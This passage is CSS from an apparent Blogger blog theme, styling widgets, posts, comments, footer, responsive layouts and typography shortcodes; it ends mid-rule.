.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#fd4326}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#fd4326}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#fd4326}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#fd4326}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;margin-right:0}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#fd4326;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fd4326}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#fd4326}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#fd4326}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#fd4326}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#fd4326}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#fd4326}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #f8d92f;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#fd4326;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number 